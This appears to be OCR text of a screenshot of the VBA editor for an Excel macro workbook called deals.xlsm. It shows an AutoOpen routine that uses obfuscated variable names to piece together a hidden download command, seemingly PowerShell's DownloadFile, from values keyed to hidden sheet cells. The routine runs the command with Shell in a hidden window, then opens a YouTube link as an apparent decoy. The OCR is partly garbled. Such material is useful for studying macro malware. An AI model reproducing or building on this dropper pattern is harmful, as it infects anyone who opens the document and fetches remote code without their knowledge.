 Microsoft Visual Basic for Applications - deals.xlsm [break] - [Module2 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Project - VBAProject
VBAProject (deals.xlsm)
Microsoft Excel Objects
Sheet1 (Sheet1)
Sheet2 (Sheet2)
Sheet3 (Deals)
ThisWorkbook
Modules
Module1
Module2
Properties - Module2
Module2 Module
Alphabetic Categorized
(Name) Module2
(General) AutoOpen
qe32cd94f940ea527cf84654613d4fb5d = qe32cd94f940ea527cf84654613d4fb5d + "ent;"
End If
f Sheets("Sheet2").Range("P41").Value = "bG9LxJvN" Then
qe32cd94f940ea527cf84654613d4fb5d = qe32cd94f940ea527cf84654613d4fb5d + "$OrA"
End If
f Sheets("Sheet2").Range("L58").Value = "qK02fT5b" Then
z92ea38976d53e8b557cd5bbc2cd3e0f8 = z92ea38976d53e8b557cd5bbc2cd3e0f8 + "y{$oa"
End If
f Sheets("Sheet2").Range("P47").Value = "hXelsG2H" Then
z92ea38976d53e8b557cd5bbc2cd3e0f8 = z92ea38976d53e8b557cd5bbc2cd3e0f8 + "K.Dow"
End If
f Sheets("Sheet2").Range("A2").Value = "RcPl3722" Then
z92ea38976d53e8b557cd5bbc2cd3e0f8 = z92ea38976d53e8b557cd5bbc2cd3e0f8 + "Ry.is"
End If
f Sheets("Sheet2").Range("G64").Value = "Kvap5Ma0" Then
z92ea38976d53e8b557cd5bbc2cd3e0f8 = z92ea38976d53e8b557cd5bbc2cd3e0f8 + "nload"
End If
f Sheets("Sheet2").Range("H76").Value = "OjgR3YGk" Then
z92ea38976d53e8b557cd5bbc2cd3e0f8 = z92ea38976d53e8b557cd5bbc2cd3e0f8 + "File("
End If
= t53df028c67b2f07f1069866e345c8b85 + qe32cd94f940ea527cf84654613d4fb5d + e5b138e644d624905ca8d47c3b8a2cf41 + tfd753b886f3bd1f6da1a84488dee93f9 + z92ea3897
Retval = Shell(f, 0)
Dim URL As String
URL = "https://www.youtube.com/watch?v=mYiBdMnIT88"
ActiveWorkbook.FollowHyperlink URL
End Sub